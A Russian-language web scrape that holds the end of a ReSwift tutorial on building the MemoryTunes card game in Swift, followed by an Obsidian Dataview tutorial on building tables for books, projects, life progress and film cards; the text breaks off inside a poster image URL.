store.dispatch(RoutingAction(destination: routeDestination))
}
```
Это установит значение routeDestination на основе выбранного вами row. Затем применяется dispatch для передачи RoutingAction в Store.
Action готов к исполнению, но не поддерживается никаким reducer. Откройте **RoutingReducer.swift** и замените содержимое routingReducer следующим кодом, который обновит состояние:
```
var state = state ?? RoutingState()
switch action {
case let routingAction as RoutingAction:
state.navigationState = routingAction.destination
default: break
}
return state
```
**switch** проверяет, является ли передаваемый action действием RoutingAction. Если так, то используется свой destination для изменения RoutingState, которое затем возвращается обратно.
Скомпилируйте и запустите приложение. Теперь, когда вы выбираете пункт меню, соответствующий контроллер представления отобразится поверх контроллера меню.

### Обновление состояния
Возможно, вы заметили ошибку в текущей реализации навигации. Когда вы нажимаете на пункт меню New Game то navigationState в RoutingState изменяется в menu на game. Но когда вы нажимаете на кнопку возврата, чтобы вернуться в меню, navigationState ничего не обновляет!
В ReSwift важно сохранить состояние, синхронизированное с текущим состоянием пользовательского интерфейса. Об этом легко забыть, когда что-либо полностью управляется UIKit, например навигация возврата или заполнения текстового поля пользователем в UITextField.
Мы можем это исправить, если будем обновлять navigationState при появлении MenuTableViewController.
В **MenuTableViewController.swift** добавьте эту строку в нижней части viewWillAppear:
```
store.dispatch(RoutingAction(destination: .menu))
```
Если пользователь нажал на кнопку позрата, то этот код обновит store.
Запустите приложение и снова проверьте навигацию. Иииии… теперь навигация полностью неисправна. Ничто не отображается.

Откройте **AppRouter.swift**. Запомните, что pushViewController вызывается каждый раз, когда получен новый navigationState. Это означает, что вы обновляете меню RoutingDestination путем нажатия на него снова!
Вы должны выполнить дополнительную проверку если MenuViewController не отображается. Замените содержимое pushViewController на:
```
let viewController = instantiateViewController(identifier: identifier)
let newViewControllerType = type(of: viewController)
if let currentVc = navigationController.topViewController {
let currentViewControllerType = type(of: currentVc)
if currentViewControllerType == newViewControllerType {
return
}
}
navigationController.pushViewController(viewController, animated: animated)
```
Вы вызываете функцию *type(of:)* для последнего контроллера представлений и сравниваете его с новым, появляющимся при нажатии. Если они совпадают, то возвращаете два значения.
Скомпилируйте и запустите приложение и навигация должна работать нормально при правильной настройке меню, когда вы измените стек.

Обновление состояния с помощью пользовательского интерфейса и динамическая проверка текущего состояния как правило сложны. Это одна из проблем, которую вам предстоит преодолеть при работе с ReSwift. К счастью, это не должно происходить очень часто.
### Категории
Сейчас вы сделаете шаг вперед и реализуете более сложный экран: CategoriesTableViewController. Вы должны разрешить пользователям выбирать категорию музыки, чтобы они могли наслаждаться игрой в Memory, слушая своих любимых исполнителей. Начните с добавления состояний в **CategoriesState.swift**:
```
import ReSwift
enum Category: String {
case pop = "Pop"
case electronic = "Electronic"
case rock = "Rock"
case metal = "Metal"
case rap = "Rap"
}
struct CategoriesState: StateType {
let categories: [Category]
var currentCategorySelected: Category
init(currentCategory: Category) {
categories = [ .pop, .electronic, .rock, .metal, .rap]
currentCategorySelected = currentCategory
}
}
```
**enum** определяет несколько категорий музыки. CategoriesState содержит массив доступных категорий, а также currentCategorySelected для отслеживания состояния.
В **ChangeCategoryAction.swift** добавьте следующее:
```
import ReSwift
struct ChangeCategoryAction: Action {
let categoryIndex: Int
}
```
Это вызывает действие, которое может изменять CategoryState с помощью categoryIndex для ссылки на категории музыки.
Теперь вам нужно реализовать Reducer, который принимает ChangeCategoryAction и сохраняет обновленное состояние. Откройте CategoriesReducer.swift и добавьте следующее:
```
import ReSwift
private struct CategoriesReducerConstants {
static let userDefaultsCategoryKey = "currentCategoryKey"
}
private typealias C = CategoriesReducerConstants
func categoriesReducer(action: Action, state: CategoriesState?) -> CategoriesState {
var currentCategory: Category = .pop
// 1
if let loadedCategory = getCurrentCategoryStateFromUserDefaults() {
currentCategory = loadedCategory
}
var state = state ?? CategoriesState(currentCategory: currentCategory)
switch action {
case let changeCategoryAction as ChangeCategoryAction:
// 2
let newCategory = state.categories[changeCategoryAction.categoryIndex]
state.currentCategorySelected = newCategory
saveCurrentCategoryStateToUserDefaults(category: newCategory)
default: break
}
return state
}
// 3
private func getCurrentCategoryStateFromUserDefaults() -> Category? {
let userDefaults = UserDefaults.standard
let rawValue = userDefaults.string(forKey: C.userDefaultsCategoryKey)
if let rawValue = rawValue {
return Category(rawValue: rawValue)
} else {
return nil
}
}
// 4
private func saveCurrentCategoryStateToUserDefaults(category: Category) {
let userDefaults = UserDefaults.standard
userDefaults.set(category.rawValue, forKey: C.userDefaultsCategoryKey)
userDefaults.synchronize()
}
```
Как и в случае с другими reducers, формируется метод полного обновления состояния посредством действий. В этом случае вы также сохраняете выбранную категорию в **UserDefaults**. Более подробно о том, как это происходит:
1. Загружается текущая категория из UserDefaults, если она доступна и используется для создания образа CategoriesState, если он еще не создан.
2. Реагирование на ChangeCategoryAction при помощи обновления состояния и сохранения новой категории в UserDefaults.
3. getCurrentCategoryStateFromUserDefaults — вспомогательная функция, которая загружает категорию из UserDefaults.
4. saveCurrentCategoryStateToUserDefaults — вспомогательная функция, которая сохраняет категорию в UserDefaults.
Вспомогательные функции также являются чистыми глобальными функциями. Вы можете поместить их в класс или структуру, но они всегда должны оставаться чистыми.
Естественно, вам нужно обновить AppState с новым состоянием. Откройте **AppState.swift** и добавьте следующее в конец структуры:
```
let categoriesState: CategoriesState
```
**categoryState** теперь является частью AppState. Вы уже освоили это!
Откройте **AppReducer.swift** и измените возвращаемое значение в соответствии с этим:
```
return AppState(
routingState: routingReducer(action: action, state: state?.routingState),
menuState: menuReducer(action: action, state: state?.menuState),
categoriesState: categoriesReducer(action:action, state: state?.categoriesState))
```
Здесь вы добавили categoryState в appReducer, передав action и categoriesState.
Теперь вам нужно создать экран категорий, аналогично MenuTableViewController. Вы подпишете его к Store и используете TableDataSource.
Откройте **CategoriesTableViewController.swift** и замените содержимое следующим:
```
import ReSwift
final class CategoriesTableViewController: UITableViewController {
var tableDataSource: TableDataSource?
override func viewWillAppear(\_ animated: Bool) {
super.viewWillAppear(animated)
// 1
store.subscribe(self) {
$0.select {
$0.categoriesState
}
}
}
override func viewWillDisappear(\_ animated: Bool) {
super.viewWillDisappear(animated)
store.unsubscribe(self)
}
override func tableView(\_ tableView: UITableView, didSelectRowAt indexPath: IndexPath) {
// 2
store.dispatch(ChangeCategoryAction(categoryIndex: indexPath.row))
}
}
// MARK: - StoreSubscriber
extension CategoriesTableViewController: StoreSubscriber {
func newState(state: CategoriesState) {
tableDataSource = TableDataSource(cellIdentifier:"CategoryCell", models: state.categories) {cell, model in
cell.textLabel?.text = model.rawValue
// 3
cell.accessoryType = (state.currentCategorySelected == model) ? .checkmark : .none
return cell
}
self.tableView.dataSource = tableDataSource
self.tableView.reloadData()
}
}
```
Это довольно похоже на MenuTableViewController. Вот некоторые основные моменты:
1. В viewWillAppear подпишитесь на изменения categoriesState и отпишитесь в viewWillDisappear.
2. Вызывается ChangeCategoryAction, когда пользователь выбирает ячейку.
3. В newState отметьте с помощью галочки ячейку для выбранной в данный момент категории
Все настроено. Теперь вы можете выбрать категорию. Скомпилируйте и запустите приложение и выберите Choose Category чтобы самим убедиться в правильной работе.
### Асинхронные задачи
[Асинхронное программирование](https://ashfurrow.com/blog/comparative-asynchronous-programming/) — трудная задача? Да! Но не для ReSwift.
Вы получаете изображения для Memory card из iTunes API. Но для начала нужно создать игровое состояние, reducer и связанное с ним действие.
Откройте GameState.swift, и вы увидите структуру MemoryCard, представляющую игровую карту. Она включает imageUrl, которая будет отображаться на карте. isFlipped указывает, видима ли лицевая сторона карты, а isAlreadyGuessed указывает, была ли карта угадана.
Вы добавите состояние игры в этот файл. Начните с импорта ReSwift в верхней части файла:
```
import ReSwift
```
Теперь добавьте следующий код в конец файла:
```
struct GameState: StateType {
var memoryCards: [MemoryCard]
// 1
var showLoading: Bool
// 2
var gameFinished: Bool
}
```
Это определяет состояние игры. В дополнение к содержимому массива доступных memoryCards указать параметры:
1. Индикатор загрузки, виден или нет.
2. Игра закончена.
Добавьте игровой Reducer в **GameReducer.swift**:
```
import ReSwift
func gameReducer(action: Action, state: GameState?) -> GameState {
let state = state ?? GameState(memoryCards: [], showLoading: false, gameFinished: false)
return state
}
```
В данный момент просто создается новый GameState. Вы вернетесь к этому позже.
В файле **AppState.swift** добавьте gameState в конце AppState:
```
let gameState: GameState
```
В **AppReducer.swift** в последний раз обновите инициализатор:
```
return AppState(
routingState: routingReducer(action: action, state: state?.routingState),
menuState: menuReducer(action: action, state: state?.menuState),
categoriesState: categoriesReducer(action:action, state: state?.categoriesState),
gameState: gameReducer(action: action, state: state?.gameState))
```
**Примечание.** *Обратите внимание насколько предсказуемо, понятно и просто работать после выполнения процедуры Action / Reducer / State. Эта процедура удобна для программистов, благодаря однонаправленному характеру ReSwift и строгим ограничениям, которые он устанавливает для каждого модуля. Как вам известно только Reducers могут изменить Store в приложении и только Actions могут инициировать это изменение. Вы сразу узнаете, где искать проблемы и где добавить новый код.*
Теперь определите действие для обновления карт, добавив в **SetCardsAction.swift** следующий код:
```
import ReSwift
struct SetCardsAction: Action {
let cardImageUrls: [String]
}
```
Action задает URL изображения для карт в GameState.
Теперь вы готовы создать первое асинхронное действие. В **FetchTunesAction.swift** добавьте следующее:
```
import ReSwift
func fetchTunes(state: AppState, store: Store) -> FetchTunesAction {
iTunesAPI.searchFor(category: state.categoriesState.currentCategorySelected.rawValue) { imageUrls in
store.dispatch(SetCardsAction(cardImageUrls: imageUrls))
}
return FetchTunesAction()
}
struct FetchTunesAction: Action {
}
```
Метод fetchTunes извлекает изображения с помощью iTunesAPI (включено в стартовый проект). С помощью замыкания вы отправляете SetCardsAction с результатом. Асинхронные задачи в ReSwift очень просты: всего лишь отправьте действие позже, когда завершите. Вот и все.
Метод fetchTunes возвращает FetchTunesAction, который будет использоваться для обозначения начала выборки.
Откройте **GameReducer.swift** и добавьте поддержку двух новых действий. Замените содержимое gameReducer на следующее:
```
var state = state ?? GameState(memoryCards: [], showLoading: false, gameFinished: false)
switch(action) {
// 1
case _ as FetchTunesAction:
state = GameState(memoryCards: [], showLoading: true, gameFinished: false)
// 2
case let setCardsAction as SetCardsAction:
state.memoryCards = generateNewCards(with: setCardsAction.cardImageUrls)
state.showLoading = false
default: break
}
return state
```
Вы изменили state на константу, а затем запустили переключатель действий, который выполняет следующие действия:
1. В FetchTunesAction устанавливает showLoading в состояние true.
2. В SetCardsAction выбираются в случайном порядке карты и showLoading устанавливается в состояние false. generateNewCards можно найти в файле **MemoryGameLogic.swift** — файл, который включен в стартовый проект.
Пришло время раскладывать карты в GameViewController. Начните с создания ячейки.
Откройте файл **CardCollectionViewCell.swift** и добавьте следующий метод в конец CardCollectionViewCell:
```
func configureCell(with cardState: MemoryCard) {
let url = URL(string: cardState.imageUrl)
// 1
cardImageView.kf.setImage(with: url)
// 2
cardImageView.alpha = cardState.isAlreadyGuessed || cardState.isFlipped ? 1 : 0
}
```
Метод **configureCell** выполняет следующие действия:
1. Использует прекрасную библиотеку [Kingfisher](https://github.com/onevcat/Kingfisher) для кэширования изображений.
2. Показывает карту если она угадана или перевернута.
Затем выполните представление коллекции для отображения карт. Так же, как и для табличных представлений, существует декларативная оболочка для **UICollectionView** с именем **CollectionDataSource**, включенной в используемую вами программу запуска.
Откройте **GameViewController.swift** и сначала замените UIKit на:
```
import ReSwift
```
В GameViewController добавьте следующий код прямо над методом showGameFinishedAlert:
```
var collectionDataSource: CollectionDataSource?
override func viewWillAppear(\_ animated: Bool) {
super.viewWillAppear(animated)
store.subscribe(self) {
$0.select {
$0.gameState
}
}
}
override func viewWillDisappear(\_ animated: Bool) {
super.viewWillDisappear(animated)
store.unsubscribe(self)
}
override func viewDidLoad() {
// 1
store.dispatch(fetchTunes)
collectionView.delegate = self
loadingIndicator.hidesWhenStopped = true
// 2
collectionDataSource = CollectionDataSource(cellIdentifier: "CardCell", models: [], configureCell: { (cell, model) -> CardCollectionViewCell in
cell.configureCell(with: model)
return cell
})
collectionView.dataSource = collectionDataSource
}
```
Обратите внимание, что это приведет к нескольким предупреждениям компилятора, пока вы не выберете StoreSubscriber. Представление подписывается на gameState в viewWillAppear и отписывается в viewWillDisappear. В viewDidLoad выполняются следующие действия:
1. Исполняется fetchTunes чтобы начать получать изображения из iTunes API.
2. Настраиваются ячейки с помощью CollectionDataSource, который получает соответствующую model для configureCell.
Теперь необходимо добавить расширение, чтобы выполнить StoreSubscriber. Добавьте в нижнюю часть файла следующее:
```
// MARK: - StoreSubscriber
extension GameViewController: StoreSubscriber {
func newState(state: GameState) {
collectionDataSource?.models = state.memoryCards
collectionView.reloadData()
// 1
state.showLoading ? loadingIndicator.startAnimating() : loadingIndicator.stopAnimating()
// 2
if state.gameFinished {
showGameFinishedAlert()
store.dispatch(fetchTunes)
}
}
}
```
Это активизирует newState для обработки изменений состояния. Обновляется источник данных, а также:
1. Обновляется статус индикатора загрузки в зависимости от состояния.
2. Перезапуск игры и отображение предупреждения, когда игра закончена.
Скомпилируйте и запустите игру, выберите **New Game** и теперь вы сможете увидеть карты.
### Играть
Логика игры позволяет игроку перевернуть две карты. Если они одинаковы, то остаются открытыми, если нет, то снова зарываются. Цель игрока — открыть все карты используя минимальное количество попыток.
Для этого вам понадобится действие переворачивания. Откройте **FlipCardAction.swift** и добавьте следующее:
```
import ReSwift
struct FlipCardAction: Action {
let cardIndexToFlip: Int
}
```
FlipCardAction использует cardIndexToFlip для обновления GameState при переворачивании карты.
Измените gameReducer для поддержки FlipCardAction и совершите волшебство игрового алгоритма. Откройте **GameReducer.swift** и добавьте следующий блок перед default:
```
case let flipCardAction as FlipCardAction:
state.memoryCards = flipCard(index: flipCardAction.cardIndexToFlip, memoryCards: state.memoryCards)
state.gameFinished = hasFinishedGame(cards: state.memoryCards)
```
Для FlipCardAction, flipCard изменение состояние карт Memory осуществляется на основе cardIndexToFlip и другой игровой логики. hasFinishedGame вызывается, чтобы определить, закончилась ли игра и соответственно обновить состояние. Обе функции можно найти в **MemoryGameLogic.swift**.
Заключительная часть головоломки — послать действие переворачивания при выборе карты. Это запустит логику игры и внесет соответствующие изменения состояния.
В файле **GameViewController.swift** найдите расширение UICollectionViewDelegate. Добавьте следующее в collectionView (\_:didSelectItemAt:):
```
store.dispatch(FlipCardAction(cardIndexToFlip: indexPath.row))
```
Когда в представлении коллекции карта выбрана то связанный с ней indexPath.row отправляется с помощью FlipCardAction.
Запустите игру. Теперь вы можете играть. Возвращайтесь и получайте удовольствие! :]

### Что дальше?
Вы можете скачать финальную версию приложения MemoryTunes [здесь](https://koenig-media.raywenderlich.com/uploads/2017/07/MemoryTunesStarterApp_finished.zip).
Еще многое предстоит узнать о ReSwift.
* **Программное обеспечение**: В настоящее время нет хорошего способа обработки [Cross CuttingConcern](https://en.wikipedia.org/wiki/Cross-cutting_concern) в Swift. В ReSwift, вы получите его бесплатно! Вы можете решать различные задачи, используя функцию [Middleware](https://reswift.github.io/ReSwift/master/getting-started-guide.html#middleware), имеющуюся в ReSwift. Это позволяет легко справиться с ведением журнала, статистикой, кэшированием.
* **Навигация по интерфейсу**. Вы реализовали собственную навигацию для приложения MemoryTunes. Можно использовать более общее решение, такое как [ReSwift-Router](https://github.com/ReSwift/ReSwift-Router). Это по-прежнему открытая проблема и может быть вы будете одним из тех, кто решит ее?:]
* **Тестирование**: ReSwift, вероятно, самая простая архитектура для создания тестов. Reducers содержат код, необходимый для тестирования и они являются чистыми функциями. Чистые функции всегда дают один и тот же результат для того же входа, не полагаются на состояние приложения и не имеют побочных эффектов.
* **Отладка**: при условии, что состояние ReSwift определено в одной структуре и однонаправленном потоке, отладка намного проще. Вы даже можете [записывать](https://github.com/ReSwift/ReSwift-Recorder) этапы состояния, приводящие к сбою.
* **Persistence**. Поскольку все состояние вашего приложения находится в одном месте, вы можете легко его сериализовать и сохранять. Кэширование контента для автономного режима — сложная архитектурная проблема. С ReSwift вы получаете его почти бесплатно.
* **Другие реализации**: Архитектура подобная Redux не является библиотекой: это парадигма. Вы можете реализовать ее самостоятельно используя ReSwift или другие библиотеки, такие как [Katana](https://github.com/BendingSpoons/katana-swift) или [ReduxKit](https://github.com/ReduxKit/ReduxKit).
Если вы хотите расширить свои знания по этой теме, прослушайте [ReSwift talk](https://realm.io/news/benji-encz-unidirectional-data-flow-swift/) — беседы Бенджамина Энца (Benjamin Encz), создателя ReSwift
В [ReSwift’s](https://github.com/ReSwift/ReSwift) также есть много интересных примеров проектов. И, наконец, в блоге [Christian Tietze’s blog](http://christiantietze.de/posts/2016/01/reswift-level-indirection/) можно найти новые темы о ReSwift.
Если у вас есть какие-либо вопросы, комментарии или идеи, присоединяйтесь к обсуждению на форумах ниже!
|
https://habr.com/ru/post/349714/
| null |
ru
| null |
# Obsidian + Dataview: Таблицы
На статью меня вдохновил [этот комментарий](https://habr.com/ru/company/ru_mts/blog/705572/comments/#comment_25011718) .
Dataview - это мощный плагин для Obsidian позволяющий отбирать данные (теги, даты, числа и любые другие пользовательские параметры) markdown-заметок, а затем их фильтровать и отбирать как пожелаешь.
Это такой своеобразный аналог Notion-таблиц, где можно создать таблицу с бесконечной вложенностью (таблица, внутри одной ячейки, а внутри еще таблица и еще и еще).
На КДПВ как раз собраны разные кейсы реализации функционала плагина Dataview:
1. Книги с прогрессом чтения
2. Проекты со счётчиком выполненных и не выполненных задач
3. Прогресс года, месяца, дня и всей жизни
4. Фильмы в виде карточек Разбирать каждый кейс я буду под катом.
Установка Dataview
------------------
0. Данная инструкция написана для версии программы 1.1.9. (Перед всеми нижеописанными действиями надо неплохо было бы обновиться: Меню => О программе => Проверить обновления)
1. Для начала идём в Меню => Сторонние плагины => Включите плагины сообщества

2. Затем "Обзор"
3. Затем находим в списке Dataview (Можно написать в поиске, а можно не писать, данный плагин находится вторым в списке)

4. Жмём "Установить", ждём пару секуд пока плагин скачается и установится
5. Затем жмём "Включить"
Как всё это работает в двух словах
----------------------------------
1. Dataview работает на [встроенном языке запросов](https://blacksmithgu.github.io/obsidian-dataview/queries/structure/)
2. Все запросы должны писаться внутри подобного блока кода:
```
```dataview
TABLE|LIST|TASK <Поле1> [AS "Название столбца"], <Поле2>, ..., <Поле3>
FROM <Источник>
WHERE <Выражение>
SORT <Выражение> [ASC/DESC]
... другие команды
```
```
Книги с прогрессом чтения
-------------------------
0. Данный кейс предназначен для составления своей базы данных книг и отслеживания прогресса чтения
1. Код запроса выглядит так:
```
```dataview
TABLE WITHOUT ID
file.link AS "Книга",
Прогресс_Бар AS "Прогресс",
Автор,
URL
FROM "Книги"
```
```
2. Разбираем код построчно:
1. TABLE WITHOUT ID - мы указали, что нам нужна таблица
2. Далее перечисляем столбцы, которые нам нужны, первым столбцом будет ссылка на саму заметку (file.link), а называться этот столбец будет "Книга" (AS Книга)
3. Затем нам нужен прогресс бар (Прогресс\_Бар), а называться этот столбец будет "Прогресс" (AS "Прогресс") - AS ... - мы пишем только тогда, когда хотим, чтобы столбец назывался как-то отлично от параметра, который за ним скрывается. Для разнообразия можно использовать эмодзи, они поддерживаются.
4. Затем Автор
5. Затем URL
6. Затем мы указываем откуда будут собираться и обрабатываться заметки из папки "Книги" (FROM "Книги"). Данный способ отбора заметок подходит для тех, кто хочет отобрать заметки из определённой папки => в вашем хранилище заметки должны быть рассортированы по папкам. В дальнейшем при добавленнии в указанную папку новой заметки она так же отобразится в получившейся таблице.
3. Сами заметки должны лежать в папке "Книги" и содержать следующий набор параметров:
```
URL:: [LitRes](https://www.litres.ru/stiven-kovi/7-navykov-vysokoeffektivnyh-ludey-moschnye-instrumenty-razviti/)
Автор:: "Кови Стивен"
Прогресс_Бар:: 90%
```
4. Разбираем построчно:
1. Название заметки - Оно отобразится в таблице первым
2. URL - это ссылка на книгу
3. Автор - Это автор книги в ковычках, т.к. есть пробел
4. Прогресс\_Бар - Тут мы задаём параметры прогресс бара, максимальное значение (progress max=100), текущее значение (value=90) и текстовое пояснение (90%)
5. В конечном итоге получается вот такая таблица:
Проекты со счётчиком выполненных и не выполненных задач
-------------------------------------------------------
0. Данный кейс предназначен для отслеживания прогресса по проектам
1. Код запроса выглядит вот так:
```
```dataview
TABLE WITHOUT ID
file.link AS Проект,
Статус,
(length(filter(file.tasks.completed, (t) => t = true))) / (length(file.tasks.text)) * 100 AS "% Завершено",
(length(file.tasks.text)) AS Всего,
(length(filter(file.tasks.completed, (t) => t = true))) AS Завершённых,
(length(file.tasks.text)) - (length(filter(file.tasks.completed, (t) => t = true))) AS "Незавршенных"
FROM #проекты
```
```
2. Разбираем код построчно:
1. TABLE WITHOUT ID - мы указали, что нам нужна таблица
2. Далее перечисляем столбцы, которые нам нужны, первым столбцом будет ссылка на саму заметку (file.link), а называться этот столбец будет "Проект" (AS Проект)
3. Статус - это статус наших проектов (В процессе, Готово, Не приступал)
4. Следующей строчкой мы вычисляем кол-во завершённых задач проекте и кол-во незавершённых задач, делим их друг на друга и получаем процент готовности проекта
5. Данной строчкой мы считаем кол-во всех задач, т.е. берём размер массива file.tasks.text
6. Этой строчкой мы считаем кол-во завершённых задач
7. А этой строчкой мы вычитаем из общего кол-ва задач кол-во завершённых задач и таким образом получаем кол-во незавершённых задач
8. Затем мы указываем откуда будут собираться и обрабатываться заметки. В данном случае будут отбираться все заметки с тегом #проекты (FROM #проекты). Данный способ отбора заметок подходит для тех, кто хочет отобрать заметки с определённым тего => в вашем хранилище заметкам должны быть присвоены соответствующе теги. В дальнейшем при добавленнии в хранилище новой заметки с указанным тегом она так же отобразится в получившейся таблице.
3. Сами заметки должны содержать следующий набор параметров:
```
#проекты
Статус:: "Готово"
---
# ToDo:
- [x] Снять размеры с вытяжки
- [x] Нагуглить вытяжки
- [x] Купить вытяжку
- [x] Съездить за вытяжкой в магазин
- [x] Установить вытяжку
```
4. Разбираем построчно:
1. Тег #проекты - чтобы запрос отбирал нужную нам заметки
2. Статус - чтобы он отображался в таблице. В дальнейшем этот статус можно будет менять в заметке и он будет меняться в таблице
3. Затем разделитель (---) - для удобства
4. И затем список задач - которые будут обрабатываться нашей таблицей
5. В конечном итоге получаем вот такую таблицу:

Прогресс года, месяца, дня и всей жизни
---------------------------------------
0. Данный кейс предназначен для наглядной визуализации прошедшего года\месяца\дня\жизни. Нужен этот блок для ~~грусти о потерянном времени~~
1. Код запроса выглядит побольше, вот так (в данном коде используется уже [JavaScript](https://blacksmithgu.github.io/obsidian-dataview/api/intro/)). Отличается он первой строчкой dataview => dataviewjs
```
```dataviewjs
const today = DateTime.now()
const endOfYear = {
year: today.year,
month: 12,
day: 31
}
const lifespan = { year: 80 }
const birthday = DateTime.fromObject({
year: 1990,
month: 3,
day: 11
});
const deathday = birthday.plus(lifespan)
function progress(type) {
let value;
switch(type) {
case "lifespan":
value = (today.year - birthday.year) / lifespan.year * 100;
break;
case "year":
value = today.month / 12 * 100
break;
case "month":
value = today.day / today.daysInMonth * 100
break;
case "day":
value = today.hour / 24 * 100
break;
}
return ` | ${parseInt(value)} %`
}
dv.span(`
| | Прогресс | Процент |
| --- | --- |:---:|
| **Год** | ${progress("year")}
| **Месяц**| ${progress("month")}
| **День**| ${progress("day")}
| **Жизнь** | ${progress("lifespan")}
`)
```
```
2. Разбираем код построчно:
1. В первом блоке мы задаём константы текущего дня и конца года
2. Во втором блоке мы задаём прогнозируемую продолжительность жизни (80 лет) и дату рождения
3. Далее описываем функцию расчёта прогресса
4. И в конце представляем всё это в виде произвольной markdown таблицы
3. В конечном итоге получаем вот такую таблицу:
Фильмы в виде карточек
----------------------
0. Данный кейс предназначен для составлении своей библиотеки просмотренных или наоборот непросмотренных фильмов. Для реализации данного кейса необходимо сделать еще пару приготовительных действий:
1. Сначала ставим тему Minimal, для этого идём в настройки => Оформление => Настроить

2. Там выбираем тему Minimal
3. Затем идём в сторонние плагины и устанавливаем и включаем плагин Minimal Theme Settings

4. А затем так же устанавливаем плагин Sortable
1. Код запроса выглядит вот так:
```
---
cssClasses: cards, cards-cover, cards-1-1, table-max, cards-cols-4
---
```dataview
TABLE WITHOUT ID
("") as Постер,
file.link AS Название,
Год,
РейтингКП,
URL
FROM "Фильмы"
```
```
2. Разбираем построчно:
1. Сначала мы присваиваем заметке кастомный css-класс, для этого отбиваем его сверху и снизу разделителями (---), а в между ними пишем cards, cards-cover, cards-1-1, table-max, cards-cols-4, это означает, что у нас будет таблица в виде карточек, карточки будут размером 1к1, таблица будет растянута на всю ширину заметки и фиксируем кол-во столбцов = 4
2. Затем в блоке dataview мы опять задаём, что это будет таблица (TABLE WITHOUT ID )
3. Затем вот такой строчкой (("") as Постер) мы говорим обработчику, что хотим выводить сам постер в виде картинки в таблице
4. Затем опять название заметки
5. Затем год фильмы
6. Затем рейтинг кинопоиска
7. Затем выводим ссылку на кинопоиск
8. Всё это мы собираем из папки "Фильмы" (FROM "Фильмы")
3. Сами заметки должны содержать следующий набор параметров:
```
Год:: 2003
РейтингКП:: 8.7
URL:: "[Кинопоиск](https://www.kinopoisk.ru/film/3498/)"
Постер:: "https://kinopoisk-ru.clstorage.net/N30iW1384/e515deON/2zI0YN6s508t2KHYsS6u_7YQb9WcfzvbzhmPOPlra6c20ffu3qRaZAQJo-WDAweGjJX5SdfmSPBis5fUXmnHbD_2FBHL6RZb6C10PEDu_jqzJI4VGWvvD0t9zunMvt5VxdN0zEmGOZaGC2Xxt0d2U1kADUiCU8zA4yem43291-vIU5VSn680az8ach9wPy7fZlK7xZ2-Lnivelnaa0qJ5yVh9D6bVHvkpSk0EiVWs5LrI69psdIegdcGtOBfS4VYifM08o7fBpqtOFJNMx2czWVQ-gQPLI5bTeoa6RpoiiVEcYa9yffYJCRZJ8Pnl3KCu6BsmxIzPMFmhOYQfDuH6kkB9lDufrQq7UigbmAeXU2WgRol7twNG-6467j669s1J4MEjBhnutWEaJVQBnVDsctDfQsBAs3AN4b0or9qp9gZ43bQ3M71GV6bYd5ArgwMxoG6lj69fVlvahtJenkoFHchBm3p98pVRml0IaZWIYLLEiwYEwIu0tTGRcGdSoY5yFE2ke7u52uNaoNPAKwNb0cha-YObg147FvZyDlo6vT08xT_OtaJJkfbFSHndNCR-xOfq-Hz3ZCm5abxLcq1ixqD9sLdj9f43iuCTED8jU-XM6v3nw18eax6CLtbSboll7BErsk0OjU2aLYxp1Ugg0rDThngYMzS10RGMJz5FTiJgjcynN6nCf34Uv8xrk8NBFLpJ9x83YotStvJW1lL9zQzlhyYZCqXFFtHkeR2EuCokG1asnH_kfeHxYAvaPb5qcN0oV3v9hnuK4BNcx6NbWTDynYsPi45PvnquMipSvUFYMRt-ffaZ7U7trA2tBMyifOvyIITLMHUVDSyfWmWWogBJrH_3ZTI_8vBjyOcbV_FQytnDo3dW-_LarppaStFNDNFThvmq9SG29RBhQZQINrCjf